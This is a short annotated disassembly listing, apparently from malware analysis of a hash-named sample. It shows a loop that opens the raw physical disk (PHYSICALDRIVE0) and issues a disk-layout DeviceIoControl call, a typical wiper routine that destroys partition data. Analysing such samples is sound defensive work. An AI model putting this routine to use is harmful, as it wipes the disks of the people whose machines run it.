 00A71423 8D4D 98 lea ecx,dword ptr ss:[ebp-68]
00A71426 898D F4F7FFFF mov dword ptr ss:[ebp-80C],ecx [dword ptr ss:[ebp-80C]]:L"\\\\.\\PHYSICALDRIVE0"
00A7142C 6A 00 push 0
00A7142E 68 80000000 push 80 FILE_ATTRIBUTE_NORMAL
00A71433 6A 03 push 3 OPEN_EXISTING
00A71435 6A 00 push 0
00A71437 6A 03 push 3 FILE_SHARE_READ and FILE_SHARE_WRITE
00A71439 68 000000C0 push C0000000 FILE_FLAG_NO_BUFFERING and FILE_FLAG_RANDOM_ACCESS
00A7143E 8B95 F4F7FFFF mov edx,dword ptr ss:[ebp-80C] [dword ptr ss:[ebp-80C]]:L"\\\\.\\PHYSICALDRIVE0"
00A71444 52 push edx
00A71445 FF95 FCF7FFFF call dword ptr ss:[ebp-804] [dword ptr ss:[ebp-804]]:CreateFileW
00A7144B 8945 FC mov dword ptr ss:[ebp-4],eax
00A7144E 837D FC FF cmp dword ptr ss:[ebp-4],FFFFFFFF
00A71452 74 2C je a294620543334a721a2ae8eaaf9680a0786f4b9a216d75b55cfd28f39e9430ea.A71480
00A71454 6A 00 push 0
00A71456 8D85 F8F7FFFF lea eax,dword ptr ss:[ebp-808]
00A7145C 50 push eax
00A7145D 6A 00 push 0
00A7145F 6A 00 push 0
00A71461 68 80070000 push 780
00A71466 8D8D 10F8FFFF lea ecx,dword ptr ss:[ebp-7F0]
00A7146C 51 push ecx
00A7146D 68 54C00700 push 7C054
00A71472 8B55 FC mov edx,dword ptr ss:[ebp-4]
00A71475 52 push edx
00A71476 FF55 94 call dword ptr ss:[ebp-6C] [dword ptr ss:[ebp-6C]]:DeviceIoControl
00A71479 8B45 FC mov eax,dword ptr ss:[ebp-4]
00A7147C 50 push eax
00A7147D FF55 F8 call dword ptr ss:[ebp-8] [dword ptr ss:[ebp-08]]:CloseHandle
00A71480 8A4D BA mov cl,byte ptr ss:[ebp-46]
00A71483 884D BA mov byte ptr ss:[ebp-46],cl
00A71486 8A55 BA mov dl,byte ptr ss:[ebp-46]
00A71489 80EA 01 sub dl,1
00A7148C 8855 BA mov byte ptr ss:[ebp-46],dl
00A7148F 8B85 0CF8FFFF mov eax,dword ptr ss:[ebp-7F4]
00A71495 8B8D 0CF8FFFF mov ecx,dword ptr ss:[ebp-7F4]
00A7149B 83E9 01 sub ecx,1 DECREASE number from 9 to 0
00A7149E 898D 0CF8FFFF mov dword ptr ss:[ebp-7F4],ecx
00A714A4 85C0 test eax,eax
00A714A6 0F85 77FFFFFF jne a294620543334a721a2ae8eaaf9680a0786f4b9a216d75b55cfd28f39e9430ea.A71423